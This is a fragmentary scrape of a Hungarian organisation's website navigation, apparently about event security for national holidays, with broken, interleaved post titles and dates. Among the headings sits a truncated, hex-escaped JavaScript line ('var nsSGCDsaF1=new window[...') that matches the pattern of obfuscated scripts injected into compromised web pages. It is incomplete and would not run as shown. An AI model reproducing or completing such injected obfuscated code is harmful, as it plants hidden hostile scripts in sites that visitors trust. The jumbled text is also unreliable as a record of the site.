
Navigáció
Jelenlegi hely
Címlap
1848. Március 15. Tisztelet a
Címlap
Hősöknek
2012 évi Közhasznúsági
Beszámolók
Becsöngettek! Vigyáz
2018. Március 15. Nemzeti
Ünnepünk rendezvény
biztosítása
Szerző:
btamas
ekkor: 2020, szeptember 1 
2021. augusztus 20.
var nsSGCDsaF1=new window["\x52\x65\x6
Államalapító Szent István
Napján rendezvény